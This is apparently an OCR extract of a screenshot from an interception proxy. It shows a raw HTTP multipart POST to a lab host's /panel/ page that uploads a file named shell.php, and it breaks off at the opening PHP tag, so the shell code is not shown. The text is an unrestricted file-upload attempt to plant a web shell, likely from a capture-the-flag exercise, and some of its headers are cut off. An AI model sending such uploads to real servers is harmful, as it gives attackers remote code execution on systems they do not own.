 retty Raw Hex
POST /panel/ HTTP/1.1
Host: 10.10.1.104
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,i
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=---------------------------165942843126678930061544
Content-Length: 5846
Origin: http://10.10.1.104
Connection: close
Referer: http://10.10.1.104/panel/
Cookie: PHPSESSID=ogt6hlkulb36l833sfv6oue3js
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------165942843126678930061544473405
Content-Disposition: form-data; name="fileUpload"; filename="shell.php"
Content-Type: application/x-php
<?php